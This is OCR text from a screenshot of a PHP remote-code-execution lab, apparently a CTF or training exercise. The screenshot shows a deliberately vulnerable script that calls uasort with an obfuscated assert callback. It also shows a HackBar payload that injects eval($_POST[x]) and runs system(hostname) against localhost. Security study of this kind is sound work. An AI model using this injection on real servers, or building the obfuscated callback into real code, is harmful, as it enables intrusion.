 127.0.0.1:7790/rce/index.php?1=1%2b1&2=eval($_POST[x])
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK
Warning: assert(): 1+1: "eval($_POST[x])" failed in O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php on line 2
<?php
uasort($_GET,'asse'.'rt');
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Pas
Load URL
http://127.0.0.1:7790/rce/index.php?1=1+1&2=eval($_POST[x])
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
x=system(hostname);
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - No
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(
index.php
1 <?php
2 uasort($_GET,'asse'.'rt');
3 show_source(__FILE__);
4 ?>